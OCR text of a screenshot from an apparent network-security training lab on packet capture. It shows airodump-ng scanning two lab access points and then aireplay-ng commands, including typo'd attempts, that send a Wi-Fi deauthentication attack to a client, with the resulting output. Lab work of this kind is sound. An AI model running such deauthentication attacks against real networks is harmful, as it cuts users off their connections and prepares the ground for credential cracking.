 Performing Packet Capture and Traffic Analysis (4e)
vWorkstation
2024-10-31 22:04:08
Sadam Hashi
Recycle Bin
sadamhashi...
01010
01101
01110
Firefox
Google
Chrome
PuTTY
Wireshar
FileZilla
Nmap -
Zenmap GUI
Wireshark-...
root@sta1: /
CH 1 ][ Elapsed: 2 mins ][ 2024-11-01 04:36
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:02:00:00:00:10 -34 100 1277 7 0 1 54 WPA2 CCMP PSK Sec3-WiFi
00:02:00:50:00:3E -34 100 1277 0 0 1 54 OPN Sec3-WiFi
BSSID STATION PWR Rate Lost Frames Notes Probes
00:02:00:00:00:10 00:02:00:00:00:13 -35 0 - 1 0 6 Sec3-WiFi
00:02:00:00:00:10 00:02:00:00:00:12 -35 0 - 1 0 6 Sec3-WiFi
Quitting...
└─# airplay-ng --deauth 10 -a <bssid> -c <station of your choosing's MAC address> sta1-wlan0 --ig
>
> ^C
┌──(root💀sta1)-[/]
└─# aireplay-g --deauth 10 -a 00:02:00:00:00:10 -c 00:02:00:00:00:13 sta1-wlan0 --ig
bash: aireplay-g: command not found
┌──(root💀sta1)-[/]
└─# aireplay-ng --deauth 10 -a 00:02:00:00:00:10 -c 00:02:00:00:00:13 sta1-wlan0 --ig
04:58:11 Waiting for beacon frame (BSSID: 00:02:00:00:00:10) on channel 1
04:58:12 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:12 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:13 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:13 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:14 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:14 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:15 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:15 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:16 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
04:58:16 Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
┌──(root💀sta1)-[/]
└─#
Type here to search
10:04 PM
10/31/2024
1